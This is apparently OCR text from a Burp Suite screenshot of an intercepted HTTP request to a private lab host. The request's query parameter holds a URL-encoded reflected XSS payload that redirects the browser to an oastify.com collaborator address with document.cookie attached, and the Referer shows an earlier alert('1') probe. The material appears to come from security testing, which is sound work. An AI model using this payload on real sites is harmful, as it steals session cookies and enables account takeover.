 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator (1) Sequencer Decoder Comparer Logger Organizer Extensions Learn Agartha
Intercept HTTP history WebSockets history Proxy settings
Request to http://172.23.215.92:8022
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /c6699f30299e9eb31b7363f7b3271f39/?test=
%3Cscript%3Edocument.location%3D%22http%3A%2F%2Fuig5qcc42hlnqgtcsy5jd11tekkd85wu.oastify.com%3Fc%3D%22%2Bdocument.cookie%3C%2Fscript%3E HTTP/1.1
2 Host: 172.23.215.92:8022
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://172.23.215.92:8022/c6699f30299e9eb31b7363f7b3271f39/?test=%3Cscript%3Ealert%28%271%27%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: test: test=
10 Connection: close
11
12